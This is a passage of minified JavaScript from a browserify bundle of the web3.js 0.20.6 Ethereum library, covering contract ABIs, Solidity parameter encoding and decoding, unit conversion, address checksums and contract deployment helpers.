find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};e[a][0].call(f.exports,function(t){var r=e[a][1][t];return o(r||t)},f,f.exports,t,e,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}}()({1:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_owner",type:"address"}],name:"name",outputs:[{name:"o_name",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"content",outputs:[{name:"",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"subRegistrar",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_registrar",type:"address"}],name:"setSubRegistrar",outputs:[],type:"function"},{constant:!1,inputs:[],name:"Registrar",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"},{name:"_primary",type:"bool"}],name:"setAddress",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_content",type:"bytes32"}],name:"setContent",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"disown",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_winner",type:"address"}],name:"AuctionEnded",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_bidder",type:"address"},{indexed:!1,name:"_value",type:"uint256"}],name:"NewBid",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"},{indexed:!0,name:"addr",type:"address"}],name:"PrimaryChanged",type:"event"}]},{}],2:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_refund",type:"address"}],name:"disown",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"}],name:"setAddr",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"}]},{}],3:[function(t,e,r){e.exports=[{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"value",type:"uint256"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"indirectId",type:"bytes32"},{name:"value",type:"uint256"}],name:"icapTransfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"to",type:"bytes32"}],name:"deposit",outputs:[],payable:!0,type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"AnonymousDeposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!0,name:"to",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"Deposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"Transfer",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"indirectId",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"IcapTransfer",type:"event"}]},{}],4:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputAddress};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/address(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],5:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBool,this._outputFormatter=n.formatOutputBool};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bool(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],6:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBytes,this._outputFormatter=n.formatOutputBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes([0-9]{1,})(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],7:[function(t,e,r){var n=t("./formatters"),o=t("./address"),i=t("./bool"),a=t("./int"),s=t("./uint"),c=t("./dynamicbytes"),u=t("./string"),f=t("./real"),l=t("./ureal"),p=t("./bytes"),h=function(t,e){return t.isDynamicType(e)||t.isDynamicArray(e)},d=function(t){this._types=t};d.prototype._requireType=function(t){var e=this._types.filter(function(e){return e.isType(t)})[0];if(!e)throw Error("invalid solidity type!: "+t);return e},d.prototype.encodeParam=function(t,e){return this.encodeParams([t],[e])},d.prototype.encodeParams=function(t,e){var r=this.getSolidityTypes(t),n=r.map(function(r,n){return r.encode(e[n],t[n])}),o=r.reduce(function(e,n,o){var i=n.staticPartLength(t[o]),a=32*Math.floor((i+31)/32);return e+(h(r[o],t[o])?32:a)},0);return this.encodeMultiWithOffset(t,r,n,o)},d.prototype.encodeMultiWithOffset=function(t,e,r,o){var i="",a=this;return t.forEach(function(s,c){if(h(e[c],t[c])){i+=n.formatInputInt(o).encode();var u=a.encodeWithOffset(t[c],e[c],r[c],o);o+=u.length/2}else i+=a.encodeWithOffset(t[c],e[c],r[c],o)}),t.forEach(function(n,s){if(h(e[s],t[s])){var c=a.encodeWithOffset(t[s],e[s],r[s],o);o+=c.length/2,i+=c}}),i},d.prototype.encodeWithOffset=function(t,e,r,o){var i=1,a=2,s=3,c=e.isDynamicArray(t)?i:e.isStaticArray(t)?a:s;if(c!==s){var u=e.nestedName(t),f=e.staticPartLength(u),l=c===i?r[0]:"";if(e.isDynamicArray(u))for(var p=c===i?2:0,h=0;h<r.length;h++)c===i?p+=+r[h-1][0]||0:c===a&&(p+=+(r[h-1]||[])[0]||0),l+=n.formatInputInt(o+h*f+32*p).encode();for(var d=c===i?r.length-1:r.length,m=0;m<d;m++){var y=l/2;c===i?l+=this.encodeWithOffset(u,e,r[m+1],o+y):c===a&&(l+=this.encodeWithOffset(u,e,r[m],o+y))}return l}return r},d.prototype.decodeParam=function(t,e){return this.decodeParams([t],e)[0]},d.prototype.decodeParams=function(t,e){var r=this.getSolidityTypes(t),n=this.getOffsets(t,r);return r.map(function(r,o){return r.decode(e,n[o],t[o],o)})},d.prototype.getOffsets=function(t,e){for(var r=e.map(function(e,r){return e.staticPartLength(t[r])}),n=1;n<r.length;n++)r[n]+=r[n-1];return r.map(function(r,n){return r-e[n].staticPartLength(t[n])})},d.prototype.getSolidityTypes=function(t){var e=this;return t.map(function(t){return e._requireType(t)})};var m=new d([new o,new i,new a,new s,new c,new p,new u,new f,new l]);e.exports=m},{"./address":4,"./bool":5,"./bytes":6,"./dynamicbytes":8,"./formatters":9,"./int":10,"./real":12,"./string":13,"./uint":15,"./ureal":16}],8:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputDynamicBytes,this._outputFormatter=n.formatOutputDynamicBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],9:[function(t,e,r){var n=t("bignumber.js"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./param"),s=function(t){n.config(i.ETH_BIGNUMBER_ROUNDING_MODE);var e=o.padLeft(o.toTwosComplement(t).toString(16),64);return new a(e)},c=function(t){var e=t.staticPart()||"0";return"1"===new n(e.substr(0,1),16).toString(2).substr(0,1)?new n(e,16).minus(new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16)).minus(1):new n(e,16)},u=function(t){var e=t.staticPart()||"0";return new n(e,16)};e.exports={formatInputInt:s,formatInputBytes:function(t){var e=o.toHex(t).substr(2),r=Math.floor((e.length+63)/64);return e=o.padRight(e,64*r),new a(e)},formatInputDynamicBytes:function(t){var e=o.toHex(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputString:function(t){var e=o.fromUtf8(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputBool:function(t){return new a("000000000000000000000000000000000000000000000000000000000000000"+(t?"1":"0"))},formatInputReal:function(t){return s(new n(t).times(new n(2).pow(128)))},formatOutputInt:c,formatOutputUInt:u,formatOutputReal:function(t){return c(t).dividedBy(new n(2).pow(128))},formatOutputUReal:function(t){return u(t).dividedBy(new n(2).pow(128))},formatOutputBool:function(t){return"0000000000000000000000000000000000000000000000000000000000000001"===t.staticPart()},formatOutputBytes:function(t,e){var r=e.match(/^bytes([0-9]*)/),n=parseInt(r[1]);return"0x"+t.staticPart().slice(0,2*n)},formatOutputDynamicBytes:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return"0x"+t.dynamicPart().substr(64,e)},formatOutputString:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return o.toUtf8(t.dynamicPart().substr(64,e))},formatOutputAddress:function(t){var e=t.staticPart();return"0x"+e.slice(e.length-40,e.length)}}},{"../utils/config":18,"../utils/utils":20,"./param":11,"bignumber.js":"bignumber.js"}],10:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^int([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],11:[function(t,e,r){var n=t("../utils/utils"),o=function(t,e){this.value=t||"",this.offset=e};o.prototype.dynamicPartLength=function(){return this.dynamicPart().length/2},o.prototype.withOffset=function(t){return new o(this.value,t)},o.prototype.combine=function(t){return new o(this.value+t.value)},o.prototype.isDynamic=function(){return void 0!==this.offset},o.prototype.offsetAsBytes=function(){return this.isDynamic()?n.padLeft(n.toTwosComplement(this.offset).toString(16),64):""},o.prototype.staticPart=function(){return this.isDynamic()?this.offsetAsBytes():this.value},o.prototype.dynamicPart=function(){return this.isDynamic()?this.value:""},o.prototype.encode=function(){return this.staticPart()+this.dynamicPart()},o.encodeList=function(t){var e=32*t.length,r=t.map(function(t){if(!t.isDynamic())return t;var r=e;return e+=t.dynamicPartLength(),t.withOffset(r)});return r.reduce(function(t,e){return t+e.dynamicPart()},r.reduce(function(t,e){return t+e.staticPart()},""))},e.exports=o},{"../utils/utils":20}],12:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/real([0-9]*)?(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],13:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputString,this._outputFormatter=n.formatOutputString};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^string(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],14:[function(t,e,r){var n=t("./formatters"),o=t("./param"),i=function(t){this._inputFormatter=t.inputFormatter,this._outputFormatter=t.outputFormatter};i.prototype.isType=function(t){throw"this method should be overrwritten for type "+t},i.prototype.staticPartLength=function(t){return(this.nestedTypes(t)||["[1]"]).map(function(t){return parseInt(t.slice(1,-1),10)||1}).reduce(function(t,e){return t*e},32)},i.prototype.isDynamicArray=function(t){var e=this.nestedTypes(t);return!!e&&!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.isStaticArray=function(t){var e=this.nestedTypes(t);return!!e&&!!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.staticArrayLength=function(t){var e=this.nestedTypes(t);return e?parseInt(e[e.length-1].match(/[0-9]{1,}/g)||1):1},i.prototype.nestedName=function(t){var e=this.nestedTypes(t);return e?t.substr(0,t.length-e[e.length-1].length):t},i.prototype.isDynamicType=function(){return!1},i.prototype.nestedTypes=function(t){return t.match(/(\[[0-9]*\])/g)},i.prototype.encode=function(t,e){var r,o,i,a=this;return this.isDynamicArray(e)?(r=t.length,o=a.nestedName(e),(i=[]).push(n.formatInputInt(r).encode()),t.forEach(function(t){i.push(a.encode(t,o))}),i):this.isStaticArray(e)?function(){for(var r=a.staticArrayLength(e),n=a.nestedName(e),o=[],i=0;i<r;i++)o.push(a.encode(t[i],n));return o}():this._inputFormatter(t,e).encode()},i.prototype.decode=function(t,e,r){var n,i,a,s,c=this;if(this.isDynamicArray(r))return function(){for(var n=parseInt("0x"+t.substr(2*e,64)),o=parseInt("0x"+t.substr(2*n,64)),i=n+32,a=c.nestedName(r),s=c.staticPartLength(a),u=32*Math.floor((s+31)/32),f=[],l=0;l<o*u;l+=u)f.push(c.decode(t,i+l,a));return f}();if(this.isStaticArray(r))return function(){for(var n=c.staticArrayLength(r),o=e,i=c.nestedName(r),a=c.staticPartLength(i),s=32*Math.floor((a+31)/32),u=[],f=0;f<n*s;f+=s)u.push(c.decode(t,o+f,i));return u}();if(this.isDynamicType(r))return n=parseInt("0x"+t.substr(2*e,64)),i=parseInt("0x"+t.substr(2*n,64)),a=Math.floor((i+31)/32),s=new o(t.substr(2*n,64*(1+a)),0),c._outputFormatter(s,r);var u=this.staticPartLength(r),f=new o(t.substr(2*e,2*u));return this._outputFormatter(f,r)},e.exports=i},{"./formatters":9,"./param":11}],15:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputUInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^uint([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],16:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputUReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^ureal([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],17:[function(t,e,r){"use strict";"undefined"==typeof XMLHttpRequest?r.XMLHttpRequest={}:r.XMLHttpRequest=XMLHttpRequest},{}],18:[function(t,e,r){var n=t("bignumber.js");e.exports={ETH_PADDING:32,ETH_SIGNATURE_LENGTH:4,ETH_UNITS:["wei","kwei","Mwei","Gwei","szabo","finney","femtoether","picoether","nanoether","microether","milliether","nano","micro","milli","ether","grand","Mether","Gether","Tether","Pether","Eether","Zether","Yether","Nether","Dether","Vether","Uether"],ETH_BIGNUMBER_ROUNDING_MODE:{ROUNDING_MODE:n.ROUND_DOWN},ETH_POLLING_TIMEOUT:500,defaultBlock:"latest",defaultAccount:void 0}},{"bignumber.js":"bignumber.js"}],19:[function(t,e,r){var n=t("crypto-js"),o=t("crypto-js/sha3");e.exports=function(t,e){return e&&"hex"===e.encoding&&(t.length>2&&"0x"===t.substr(0,2)&&(t=t.substr(2)),t=n.enc.Hex.parse(t)),o(t,{outputLength:256}).toString()}},{"crypto-js":58,"crypto-js/sha3":79}],20:[function(t,e,r){var n=t("bignumber.js"),o=t("./sha3.js"),i=t("utf8"),a={noether:"0",wei:"1",kwei:"1000",Kwei:"1000",babbage:"1000",femtoether:"1000",mwei:"1000000",Mwei:"1000000",lovelace:"1000000",picoether:"1000000",gwei:"1000000000",Gwei:"1000000000",shannon:"1000000000",nanoether:"1000000000",nano:"1000000000",szabo:"1000000000000",microether:"1000000000000",micro:"1000000000000",finney:"1000000000000000",milliether:"1000000000000000",milli:"1000000000000000",ether:"1000000000000000000",kether:"1000000000000000000000",grand:"1000000000000000000000",mether:"1000000000000000000000000",gether:"1000000000000000000000000000",tether:"1000000000000000000000000000000"},s=function(t,e,r){return new Array(e-t.length+1).join(r||"0")+t},c=function(t,e){t=i.encode(t);for(var r="",n=0;n<t.length;n++){var o=t.charCodeAt(n);if(0===o){if(!e)break;r+="00"}else{var a=o.toString(16);r+=a.length<2?"0"+a:a}}return"0x"+r},u=function(t){var e=p(t),r=e.toString(16);return e.lessThan(0)?"-0x"+r.substr(1):"0x"+r},f=function(t){if(g(t))return u(+t);if(m(t))return u(t);if("object"==typeof t)return c(JSON.stringify(t));if(y(t)){if(0===t.indexOf("-0x"))return u(t);if(0===t.indexOf("0x"))return t;if(!isFinite(t))return c(t,1)}return u(t)},l=function(t){t=t?t.toLowerCase():"ether";var e=a[t];if(void 0===e)throw new Error("This unit doesn't exists, please use the one of the following units"+JSON.stringify(a,null,2));return new n(e,10)},p=function(t){return m(t=t||0)?t:!y(t)||0!==t.indexOf("0x")&&0!==t.indexOf("-0x")?new n(t.toString(10),10):new n(t.replace("0x",""),16)},h=function(t){return/^0x[0-9a-f]{40}$/i.test(t)},d=function(t){t=t.replace("0x","");for(var e=o(t.toLowerCase()),r=0;r<40;r++)if(parseInt(e[r],16)>7&&t[r].toUpperCase()!==t[r]||parseInt(e[r],16)<=7&&t[r].toLowerCase()!==t[r])return!1;return!0},m=function(t){return t instanceof n||t&&t.constructor&&"BigNumber"===t.constructor.name},y=function(t){return"string"==typeof t||t&&t.constructor&&"String"===t.constructor.name},g=function(t){return"boolean"==typeof t};e.exports={padLeft:s,padRight:function(t,e,r){return t+new Array(e-t.length+1).join(r||"0")},toHex:f,toDecimal:function(t){return p(t).toNumber()},fromDecimal:u,toUtf8:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);if(0===o)break;e+=String.fromCharCode(o)}return i.decode(e)},toAscii:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);e+=String.fromCharCode(o)}return e},fromUtf8:c,fromAscii:function(t){for(var e="",r=0;r<t.length;r++){var n=t.charCodeAt(r).toString(16);e+=n.length<2?"0"+n:n}return"0x"+e},transformToFullName:function(t){if(-1!==t.name.indexOf("("))return t.name;var e=t.inputs.map(function(t){return t.type}).join();return t.name+"("+e+")"},extractDisplayName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(0,e):t},extractTypeName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(e+1,r-e-1).replace(" ",""):""},toWei:function(t,e){var r=p(t).times(l(e));return m(t)?r:r.toString(10)},fromWei:function(t,e){var r=p(t).dividedBy(l(e));return m(t)?r:r.toString(10)},toBigNumber:p,toTwosComplement:function(t){var e=p(t).round();return e.lessThan(0)?new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16).plus(e).plus(1):e},toAddress:function(t){return h(t)?t:/^[0-9a-f]{40}$/.test(t)?"0x"+t:"0x"+s(f(t).substr(2),40)},isBigNumber:m,isStrictAddress:h,isAddress:function(t){return!!/^(0x)?[0-9a-f]{40}$/i.test(t)&&(!(!/^(0x)?[0-9a-f]{40}$/.test(t)&&!/^(0x)?[0-9A-F]{40}$/.test(t))||d(t))},isChecksumAddress:d,toChecksumAddress:function(t){if(void 0===t)return"";t=t.toLowerCase().replace("0x","");for(var e=o(t),r="0x",n=0;n<t.length;n++)parseInt(e[n],16)>7?r+=t[n].toUpperCase():r+=t[n];return r},isFunction:function(t){return"function"==typeof t},isString:y,isObject:function(t){return null!==t&&!Array.isArray(t)&&"object"==typeof t},isBoolean:g,isArray:function(t){return Array.isArray(t)},isJson:function(t){try{return!!JSON.parse(t)}catch(t){return!1}},isBloom:function(t){return!(!/^(0x)?[0-9a-f]{512}$/i.test(t)||!/^(0x)?[0-9a-f]{512}$/.test(t)&&!/^(0x)?[0-9A-F]{512}$/.test(t))},isTopic:function(t){return!(!/^(0x)?[0-9a-f]{64}$/i.test(t)||!/^(0x)?[0-9a-f]{64}$/.test(t)&&!/^(0x)?[0-9A-F]{64}$/.test(t))}}},{"./sha3.js":19,"bignumber.js":"bignumber.js",utf8:84}],21:[function(t,e,r){e.exports={version:"0.20.6"}},{}],22:[function(t,e,r){var n=t("./web3/requestmanager"),o=t("./web3/iban"),i=t("./web3/methods/eth"),a=t("./web3/methods/db"),s=t("./web3/methods/shh"),c=t("./web3/methods/net"),u=t("./web3/methods/personal"),f=t("./web3/methods/swarm"),l=t("./web3/settings"),p=t("./version.json"),h=t("./utils/utils"),d=t("./utils/sha3"),m=t("./web3/extend"),y=t("./web3/batch"),g=t("./web3/property"),v=t("./web3/httpprovider"),b=t("./web3/ipcprovider"),_=t("bignumber.js");function w(t){this._requestManager=new n(t),this.currentProvider=t,this.eth=new i(this),this.db=new a(this),this.shh=new s(this),this.net=new c(this),this.personal=new u(this),this.bzz=new f(this),this.settings=new l,this.version={api:p.version},this.providers={HttpProvider:v,IpcProvider:b},this._extend=m(this),this._extend({properties:x()})}w.providers={HttpProvider:v,IpcProvider:b},w.prototype.setProvider=function(t){this._requestManager.setProvider(t),this.currentProvider=t},w.prototype.reset=function(t){this._requestManager.reset(t),this.settings=new l},w.prototype.BigNumber=_,w.prototype.toHex=h.toHex,w.prototype.toAscii=h.toAscii,w.prototype.toUtf8=h.toUtf8,w.prototype.fromAscii=h.fromAscii,w.prototype.fromUtf8=h.fromUtf8,w.prototype.toDecimal=h.toDecimal,w.prototype.fromDecimal=h.fromDecimal,w.prototype.toBigNumber=h.toBigNumber,w.prototype.toWei=h.toWei,w.prototype.fromWei=h.fromWei,w.prototype.isAddress=h.isAddress,w.prototype.isChecksumAddress=h.isChecksumAddress,w.prototype.toChecksumAddress=h.toChecksumAddress,w.prototype.isIBAN=h.isIBAN,w.prototype.padLeft=h.padLeft,w.prototype.padRight=h.padRight,w.prototype.sha3=function(t,e){return"0x"+d(t,e)},w.prototype.fromICAP=function(t){return new o(t).address()};var x=function(){return[new g({name:"version.node",getter:"web3_clientVersion"}),new g({name:"version.network",getter:"net_version",inputFormatter:h.toDecimal}),new g({name:"version.ethereum",getter:"eth_protocolVersion",inputFormatter:h.toDecimal}),new g({name:"version.whisper",getter:"shh_version",inputFormatter:h.toDecimal})]};w.prototype.isConnected=function(){return this.currentProvider&&this.currentProvider.isConnected()},w.prototype.createBatch=function(){return new y(this)},e.exports=w},{"./utils/sha3":19,"./utils/utils":20,"./version.json":21,"./web3/batch":24,"./web3/extend":28,"./web3/httpprovider":32,"./web3/iban":33,"./web3/ipcprovider":34,"./web3/methods/db":37,"./web3/methods/eth":38,"./web3/methods/net":39,"./web3/methods/personal":40,"./web3/methods/shh":41,"./web3/methods/swarm":42,"./web3/property":45,"./web3/requestmanager":46,"./web3/settings":47,"bignumber.js":"bignumber.js"}],23:[function(t,e,r){var n=t("../utils/sha3"),o=t("./event"),i=t("./formatters"),a=t("../utils/utils"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._json=e,this._address=r};u.prototype.encode=function(t){t=t||{};var e={};return["fromBlock","toBlock"].filter(function(e){return void 0!==t[e]}).forEach(function(r){e[r]=i.inputBlockNumberFormatter(t[r])}),e.address=this._address,e},u.prototype.decode=function(t){t.data=t.data||"";var e=a.isArray(t.topics)&&a.isString(t.topics[0])?t.topics[0].slice(2):"",r=this._json.filter(function(t){return e===n(a.transformToFullName(t))})[0];return r?new o(this._requestManager,r,this._address).decode(t):i.outputLogFormatter(t)},u.prototype.execute=function(t,e){a.isFunction(arguments[arguments.length-1])&&(e=arguments[arguments.length-1],1===arguments.length&&(t=null));var r=this.encode(t),n=this.decode.bind(this);return new s(r,"eth",this._requestManager,c.eth(),n,e)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this);t.allEvents=e},e.exports=u},{"../utils/sha3":19,"../utils/utils":20,"./event":27,"./filter":29,"./formatters":30,"./methods/watches":43}],24:[function(t,e,r){var n=t("./jsonrpc"),o=t("./errors"),i=function(t){this.requestManager=t._requestManager,this.requests=[]};i.prototype.add=function(t){this.requests.push(t)},i.prototype.execute=function(){var t=this.requests;this.requestManager.sendBatch(t,function(e,r){r=r||[],t.map(function(t,e){return r[e]||{}}).forEach(function(e,r){if(t[r].callback){if(!n.isValidResponse(e))return t[r].callback(o.InvalidResponse(e));t[r].callback(null,t[r].format?t[r].format(e.result):e.result)}})})},e.exports=i},{"./errors":26,"./jsonrpc":35}],25:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./event"),a=t("./function"),s=t("./allevents"),c=function(t,e){return t.filter(function(t){return"constructor"===t.type&&t.inputs.length===e.length}).map(function(t){return t.inputs.map(function(t){return t.type})}).map(function(t){return o.encodeParams(t,e)})[0]||""},u=function(t){t.abi.filter(function(t){return"function"===t.type}).map(function(e){return new a(t._eth,e,t.address)}).forEach(function(e){e.attachToContract(t)})},f=function(t){var e=t.abi.filter(function(t){return"event"===t.type});new s(t._eth._requestManager,e,t.address).attachToContract(t),e.map(function(e){return new i(t._eth._requestManager,e,t.address)}).forEach(function(e){e.attachToContract(t)})},l=function(t,e){var r=0,n=!1,o=t._eth.filter("latest",function(i){if(!i&&!n)if(++r>50){if(o.stopWatching(function(){}),n=!0,!e)throw new Error("Contract transaction couldn't be found after 50 blocks");e(new Error("Contract transaction couldn't be found after 50 blocks"))}else t._eth.getTransactionReceipt(t.transactionHash,function(r,i){i&&i.blockHash&&!n&&t._eth.getCode(i.contractAddress,function(r,a){if(!n&&a)if(o.stopWatching(function(){}),n=!0,a.length>3)t.address=i.contractAddress,u(t),f(t),e&&e(null,t);else{if(!e)throw new Error("The contract code couldn't be stored, please check your gas amount.");e(new Error("The contract code couldn't be stored, please check your gas amount."))}})})})},p=function(t,e){this.eth=t,this.abi=e,this.new=function(){var t,r=new h(this.eth,this.abi),o={},i=Array.prototype.slice.call(arguments);n.isFunction(i[i.length-1])&&(t=i.pop());var a=i[i.length-1];if((n.isObject(a)&&!n.isArray(a)&&(o=i.pop()),o.value>0)&&!(e.filter(function(t){return"constructor"===t.type&&t.inputs.length===i.length})[0]||{}).payable)throw new Error("Cannot send value to non-payable constructor");var s=c(this.abi,i);if(o.data+=s,t)this.eth.sendTransaction(o,function(e,n){e?t(e):(r.transactionHash=n,t(null,r),l(r,t))});else{var u=this.eth.sendTransaction(o);r.transactionHash=u,l(r)}return r},this.new.getData=this.getData.bind(this)};p.prototype.at=function(t,e){var r=new h(this.eth,this.abi,t);return u(r),f(r),e&&e(null,r),r},p.prototype.getData=function(){var t={},e=Array.prototype.slice.call(arguments),r=e[e.length-1];n.isObject(r)&&!n.isArray(r)&&(t=e.pop());var o=c(this.abi,e);return t.data+=o,t.data};var h=function(t,e,r){this._eth=t,this.transactionHash=null,this.address=r,this.abi=e};e.exports=p},{"../solidity/coder":7,"../utils/utils":20,"./allevents":23,"./event":27,"./function":31}],26:[function(t,e,r){e.exports={InvalidNumberOfSolidityArgs:function(){return new Error("Invalid number of arguments to Solidity function")},InvalidNumberOfRPCParams:function(){return new Error("Invalid number of input parameters to RPC method")},InvalidConnection:function(t){return new Error("CONNECTION ERROR: Couldn't connect to node "+t+".")},InvalidProvider:function(){return new Error("Provider not set or invalid")},InvalidResponse:function(t){var e=t&&t.error&&t.error.message?t.error.message:"Invalid JSON RPC response: "+JSON.stringify(t);return new Error(e)},ConnectionTimeout:function(t){return new Error("CONNECTION TIMEOUT: timeout of "+t+" ms achived")}}},{}],27:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./formatters"),a=t("../utils/sha3"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._params=e.inputs,this._name=n.transformToFullName(e),this._address=r,this._anonymous=e.anonymous};u.prototype.types=function(t){return this._params.filter(function(e){return e.indexed===t}).map(function(t){return t.type})},u.prototype.displayName=function(){return n.extractDisplayName(this._name)},u.prototype.typeName=function(){return n.extractTypeName(this._name)},u.prototype.signature=function(){return a(this._name)},u.prototype.encode=function(t,e){t=t||{},e=e||{};var r={};["fromBlock","toBlock"].filter(function(t){return void 0!==e[t]}).forEach(function(t){r[t]=i.inputBlockNumberFormatter(e[t])}),r.topics=[],r.address=this._address,this._anonymous||r.topics.push("0x"+this.signature());var a=this._params.filter(function(t){return!0===t.indexed}).map(function(e){var r=t[e.name];return null==r?null:n.isArray(r)?r.map(function(t){return"0x"+o.encodeParam(e.type,t)}):"0x"+o.encodeParam(e.type,r)});return r.topics=r.topics.concat(a),r},u.prototype.decode=function(t){t.data=t.data||"",t.topics=t.topics||[];var e=(this._anonymous?t.topics:t.topics.slice(1)).map(function(t){return 